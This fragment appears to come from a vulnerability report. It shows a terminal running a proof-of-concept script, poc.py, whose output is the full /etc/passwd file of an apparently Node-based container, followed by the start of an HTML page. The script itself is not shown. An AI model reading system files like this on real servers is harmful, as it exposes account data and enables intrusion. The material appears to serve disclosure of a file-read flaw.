 ❯ python3 poc.py
root:x:0:0:root:/root:/bin/sh
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
node:x:1000:1000::/home/node:/bin/sh
<!DOCTYPE html>
<html>